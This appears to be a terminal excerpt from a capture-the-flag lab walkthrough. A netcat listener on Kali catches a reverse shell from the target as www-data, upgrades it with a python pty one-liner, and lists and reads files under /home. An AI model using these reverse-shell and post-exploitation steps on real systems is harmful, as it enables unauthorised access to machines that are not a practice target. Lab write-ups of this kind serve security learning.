 root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.7] 46056
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:~/html/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:~/html/files$ cd /home
cd /home
www-data@ubuntu:/home$ ls -al
ls -al
total 16
drwxr-xr-x  3 root  root  4096 Nov 26  2020 .
drwxr-xr-x 23 root  root  4096 Nov 26  2020 ..
-rw-r--r--  1 root  root    43 Nov 26  2020 important.txt
drwxr-xr-x  4 shrek shrek 4096 Jun 15  2021 shrek
www-data@ubuntu:/home$ cat important.txt
cat important.txt
run the script to see the data

/.runme.sh